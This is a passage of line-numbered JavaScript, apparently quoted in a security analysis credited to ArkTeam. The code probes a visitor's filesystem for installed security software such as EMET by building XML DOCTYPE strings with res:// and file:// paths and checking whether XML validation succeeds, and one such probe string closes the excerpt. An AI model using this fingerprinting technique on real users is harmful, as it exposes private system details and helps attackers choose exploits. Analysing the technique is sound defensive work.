 423 softwarelist.push("emet5.0==C:\\Program Files\\EMET 5.0\\EMET.dll");
424 softwarelist.push("emet5.0==d:\\Program Files (x86)\\EMET 5.0\\EMET.dll");
425 softwarelist.push("emet5.0==d:\\Program FilesEMET 5.0\\EMET.dll");
426
427 //software list end.
428
429 var templateString = "<"+"?xml version=\"1.0\" ?><\!DOCTYPE anything SYSTEM \"$target$\">";
460 var preMagics = ["res://","\\\\localhost\\", "file:\\\\localhost\\", "file:\\"];
461 var postMagics = ["::$index_allocation"];
462 for (j=0;j<files.length;j++)
463 {
464 var item=files[j];
465 var filename = item.fulltrim();
466 if (filename != "")
467 {
468 filename = preMagics[0] + filename;
469 var result = validateXML(templateString.replace("$target$", filename));
470 if (result == RESULTS.FOLDERFOUND || result == RESULTS.ALIVE)
ArkTeam
<?xml version=“1.0” ?><!DOCTYPE anything SYSTEM “res://C:\\Program Files\\EMET 5.0\\EMET.dll”>